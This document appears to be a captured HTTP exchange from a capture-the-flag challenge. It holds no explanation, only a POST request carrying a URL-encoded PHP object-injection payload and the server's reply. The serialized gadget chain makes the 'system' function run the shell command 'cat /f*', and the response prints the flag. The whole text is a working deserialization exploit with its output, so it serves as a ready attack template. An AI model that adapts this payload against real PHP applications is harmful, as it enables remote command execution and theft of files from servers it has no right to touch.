 POST /?action=home HTTP/1.1
Host: node9.anna.nssctf.cn:21588
Content-Length: 496
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://node9.anna.nssctf.cn:21588
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Referer: http://node9.anna.nssctf.cn:21588/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
file_to_check=
O%3A18%3A%22ApplicationContext%22%3A1%3A%7Bs%3A11%3A%22contextName%22%3BO%3A11%3A%22FileManager%
22%3A2%3A%7Bs%3A10%3A%22targetFile%22%3BO%3A16%3A%22ContentProcessor%22%3A2%3A%7Bs%3A34%3A%22%00
ContentProcessor%00processedContent%22%3BO%3A15%3A%22FunctionInvoker%22%3A0%3A%7B%7Ds%3A16%3A%22
callbackFunction%22%3Bs%3A6%3A%22system%22%3B%7Ds%3A12%3A%22responseData%22%3Bs%3A16%3A%22defaul
t_response%22%3B%7D%7D&method=performWriteOperation&var=processedContent&cmd=cat%20/f*&
submit_md5=
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Sun, 24 Aug 2025 04:18:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 72
8
9 NSSCTF{7793cabf-8291-4fbf-935f-546fc1c5a491}
10 文件路径不符合规范